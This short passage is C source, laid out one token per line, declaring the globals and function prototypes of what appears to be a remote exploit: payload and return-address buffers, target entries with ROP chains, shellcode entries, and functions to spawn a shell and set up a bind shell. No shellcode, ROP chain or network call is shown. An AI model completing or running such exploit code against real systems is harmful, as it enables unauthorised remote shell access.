
char
*
 payload
;
char
*
 retaddr
;
struct
 sockaddr_in sain
;
struct
 target 
{
char
*
 name
;
char
*
 ropchain
;
}
;
struct
 shellcode 
{
char
*
 name
;
char
*
 shellcode
;
}
;
void
spawn_shell
(
int
)
;
void
bindshell_setup
(
short
)
;
void
on_alarm
(
int
)
;
void
on_interupt
(
int
)
;
void
prepare_payload
(
)
;
const
int
 targetno 
=
5
;